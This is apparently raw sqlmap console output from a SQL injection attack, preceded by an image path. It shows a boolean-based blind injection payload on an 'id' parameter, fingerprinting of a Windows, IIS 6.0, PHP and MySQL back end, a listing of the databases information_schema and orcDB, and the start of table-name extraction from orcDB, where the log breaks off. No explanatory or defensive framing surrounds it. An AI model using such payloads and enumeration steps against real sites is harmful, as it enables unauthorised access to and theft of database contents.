 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6145=6145
---
[01:43:04] [INFO] testing MySQL
[01:43:04] [INFO] confirming MySQL
[01:43:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[01:43:04] [INFO] fetching database names
[01:43:04] [INFO] fetching number of databases
[01:43:04] [INFO] resumed: 2
[01:43:04] [INFO] resumed: information_schema
[01:43:04] [INFO] resumed: orcDB
available databases [2]:
[*] information_schema
[*] orcDB
[01:43:04] [INFO] fetching tables for database: 'orcDB'
[01:43:04] [INFO] fetching number of tables for database 'orcDB'
[01:43:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:43:04] [INFO] retrieved: 24
[01:43:10] [INFO] retrieved: about
[01:43:44] [INFO] retrieved: activipy_